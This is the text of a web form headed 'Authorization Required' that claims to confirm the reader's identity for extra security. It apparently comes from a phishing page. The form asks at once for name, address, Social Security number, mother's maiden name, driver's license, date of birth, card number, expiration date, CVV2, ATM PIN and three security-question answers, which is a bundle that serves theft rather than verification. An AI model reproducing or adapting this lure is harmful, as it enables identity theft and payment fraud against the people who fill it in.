 Authorization Required

Help us to confirm your identity.

In order to provide you with extra security, you will be occasionally required to confirm additional information when accessing your accounts online.

First Name:
Middle Initial:
Last Name:
Address:
City:
State:
Zip:
Home Phone Number: - -
Current Employer:
Social Security Number: - -
Mother's Maiden Name:
Driver's License:
Date of Birth:
Card Number:
Expiration Date:
CVV2:
ATM PIN:
Security Question on file 1:
Answer:
Security Question on file 2:
Answer:
Security Question on file 3:
Answer:

Continue